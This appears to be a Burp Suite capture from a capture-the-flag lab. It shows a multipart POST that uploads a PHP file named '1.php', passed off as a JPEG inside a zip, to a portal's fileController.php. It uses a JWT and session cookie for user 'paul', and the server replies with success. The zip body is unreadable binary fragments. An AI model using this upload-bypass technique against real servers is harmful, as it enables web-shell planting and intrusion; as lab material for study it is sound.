 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /portal/includes/fileController.php HTTP/1.1
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------187251262024862733441140760764
Content-Length: 504
Origin: http://10.10.10.228
Connection: close
Referer: http://10.10.10.228/portal/php/files.php
Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7p
c5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
-----------------------------187251262024862733441140760764
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/jpeg
PK ' 5Z 3> 1.php / ( |
Mk.{;. PK ' 5Z 3> $ 1.php
K_ k ]nl ]nl PK W 7
-----------------------------187251262024862733441140760764
Content-Disposition: form-data; name="task"
aaa.zip
-----------------------------187251262024862733441140760764--
HTTP/1.1 200 OK
Date: Wed, 22 Jan 2025 01:43:16 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 30
Connection: close
Content-Type: text/html; charset=UTF-8
Success. Have a great weekend!